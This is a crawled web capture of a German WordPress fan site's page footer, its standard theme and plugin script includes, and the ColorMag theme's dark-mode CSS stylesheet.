				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_07f37740da2983577d93a0b4368ada9e = {"__defaults_set":null,"ID":"07f37740da2983577d93a0b4368ada9e","album_ids":[],"container_ids":["2"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"07f37740da2983577d93a0b4368ada9e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_07f37740da2983577d93a0b4368ada9e.wordpress_page_root = "http:\/\/borussen-mission.de\/mission";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"bdf66aab58"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4
body_size: 6430
content:
/*==========  Gray colors  ==========*/
/*=====  Light colors  ======*/
/*==========  Brand-colors  ==========*/
/*==========  social links colors  ==========*/
/*--------------------------------------------------------------
Dark CSS
--------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #fff;
}

body {
	background-color: #151515;
	color: #cccccc;
}

.dark-skin {
	/*--------------------------------------------------------------
	Header Clean layout CSS
	--------------------------------------------------------------*/
}

.dark-skin #site-description {
	color: #fff;
}

.dark-skin #page,
.dark-skin #header-text-nav-container,
.dark-skin .news-bar,
.dark-skin #main,
.dark-skin #secondary .widget {
	background-color: #1A1A1A;
}

.dark-skin .news-bar {
	background-color: #1e1e1e;
}

.dark-skin .main-small-navigation li {
	background-color: #232323;
}

.dark-skin .main-small-navigation a {
	color: #fff;
}

.dark-skin .date-in-header {
	color: #cccccc;
}

.dark-skin .breaking-news-latest {
	color: #fff;
}

.dark-skin .search-form-top {
	background-color: #121212;
	border: 0 none;
}

.dark-skin .widget_featured_posts .single-article {
	background: none;
	-webkit-box-shadow: 0 0 0 0 transparent;
	box-shadow: 0 0 0 0 transparent;
}

.dark-skin .widget_featured_posts .article-content .entry-title a {
	color: #fff;
}

.dark-skin .widget_featured_posts .article-content .below-entry-meta .posted-on .fa,
.dark-skin .widget_featured_posts .article-content .below-entry-meta .byline .fa,
.dark-skin .widget_featured_posts .article-content .below-entry-meta .comments .fa {
	color: #a6a6a6;
}

.dark-skin .posted-on a,
.dark-skin .byline a,
.dark-skin .comments a {
	color: #a6a6a6;
}

.dark-skin .comments span {
	color: #a6a6a6;
}

.dark-skin .thumbnail-slider {
	border-color: #1A1A1A;
}

.dark-skin #comments {
	border-color: #444444;
}

.dark-skin #content .post .article-content .entry-title a {
	color: #fff;
}

.dark-skin #content .post .article-content .below-entry-meta .byline .fa,
.dark-skin #content .post .article-content .below-entry-meta .comments .fa,
.dark-skin #content .post .article-content .below-entry-meta .tag-links .fa,
.dark-skin #content .post .article-content .below-entry-meta .edit-link .fa,
.dark-skin #content .post .article-content .below-entry-meta .posted-on .fa,
.dark-skin #content .post .article-content .below-entry-meta .post-views .fa {
	color: #a6a6a6;
}

.dark-skin #content .post .article-content .below-entry-meta .post-views span {
	color: #a6a6a6;
}

.dark-skin #content .post .article-content .below-entry-meta .edit-link a {
	color: #a6a6a6;
}

.dark-skin .single-related-posts .article-content .entry-title a {
	color: #fff;
}

.dark-skin .single-related-posts .article-content .below-entry-meta .posted-on .fa,
.dark-skin .single-related-posts .article-content .below-entry-meta .comments .fa {
	color: #a6a6a6;
}

.dark-skin .post .entry-title a,
.dark-skin .search .entry-title a {
	color: #fff;
}

.dark-skin .random_posts_widget_inner_wrap,
.dark-skin .single-related-posts {
	-webkit-box-shadow: 0 0 0 0 transparent;
	box-shadow: 0 0 0 0 transparent;
}

.dark-skin .footer-widgets-wrapper,
.dark-skin .footer-socket-wrapper {
	border-top: 0 none;
	background-color: #121212;
}

.dark-skin #colophon .tg-upper-footer-widgets .widget {
	border: 0 none;
}

.dark-skin input[type="text"],
.dark-skin input[type="email"],
.dark-skin input[type="password"],
.dark-skin textarea,
.dark-skin .comment-content {
	background-color: #1A1A1A;
	color: #cccccc;
	border-color: #777777;
}

.dark-skin .view-all-link {
	background: #1A1A1A;
}

.dark-skin #masthead.colormag-header-clean .main-navigation .sub-menu,
.dark-skin #masthead.colormag-header-clean .main-navigation .children {
	background-color: #212529;
}

.dark-skin #masthead.colormag-header-clean .main-small-navigation li {
	background-color: #212529;
}

.dark-skin #masthead.colormag-header-clean .breaking-news .newsticker a,
.dark-skin #masthead.colormag-header-clean .social-links i.fa, .dark-skin #masthead.colormag-header-classic .breaking-news .newsticker a,
.dark-skin #masthead.colormag-header-classic .social-links i.fa {
	color: #cccccc;
}

.dark-skin #masthead.colormag-header-classic .is-sticky #site-navigation {
	background-color: #212529;
}

.dark-skin #masthead.colormag-header-classic .is-sticky .main-small-navigation li {
	background-color: #212529;
}

.dark-skin #masthead.colormag-header-classic #site-navigation .menu-toggle {
	border-color: #cccccc;
}

.dark-skin #masthead.colormag-header-classic #site-navigation .menu-toggle::before {
	color: #cccccc;
}

.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation ul ul.sub-menu,
.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation ul .children {
	background-color: #212529;
	border-color: #444444;
}

.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation ul ul.sub-menu li,
.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation ul .children li {
	border-color: #444444;
}

.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation a,
.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .random-post a .fa-random,
.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon .fa {
	color: #fff;
}

.dark-skin #masthead.colormag-header-classic #site-navigation.main-small-navigation .random-post a .fa-random,
.dark-skin #masthead.colormag-header-classic #site-navigation .fa.search-top {
	color: #fff;
}

.dark-skin .colormag-footer--classic .footer-widgets-wrapper {
	background-color: #161616;
}

.dark-skin .colormag-footer--classic .footer-socket-wrapper {
	background-color: #121212;
}

.dark-skin .elementor .tg-module-wrapper {
	color: #cccccc;
}

.dark-skin .elementor .tg-module-wrapper .tg-module-title {
	color: #fff;
}

.dark-skin .elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a,
.dark-skin .elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name span,
.dark-skin .elementor .tg-module-wrapper .tg-module-meta .tg-post-date a,
.dark-skin .elementor .tg-module-wrapper .tg-module-meta .tg-post-date span,
.dark-skin .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a,
.dark-skin .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments span {
	color: #a6a6a6;
}
